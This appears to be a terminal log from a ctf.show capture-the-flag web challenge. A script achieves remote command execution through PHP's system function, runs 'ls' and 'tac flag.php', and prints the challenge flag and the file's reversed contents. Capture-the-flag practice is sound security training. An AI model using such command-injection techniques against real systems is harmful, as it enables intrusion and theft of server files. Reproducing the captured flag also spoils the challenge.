 ┌──(neon㉿CyberNeon)-[~/Projects/CTFNeon/new/web]
└─$ python web41.py http://e827e55e-6eeb-4d72-b347-1093cb890835.challenge.ctf.show/
[+] your function:system
[+] your command:ls
[*] result:
flag.php
index.php
index.php
[+] your function:system
[+] your command:tac flag.php
[*] result:
$flag="ctfshow{4ae529c6-d1a9-47bc-bfb2-cdcae4cd73b9}";
*/
# @link: https://ctf.show
# @email: 1341963450@qq.com
# @Last Modified time: 2020-09-05 20:33:10
# @Last Modified by:   h1xa
# @Date:   2020-09-05 20:31:22
# @Author: 羽
# -*- coding: utf-8 -*-
/*
<?php
<?php
[+] your function: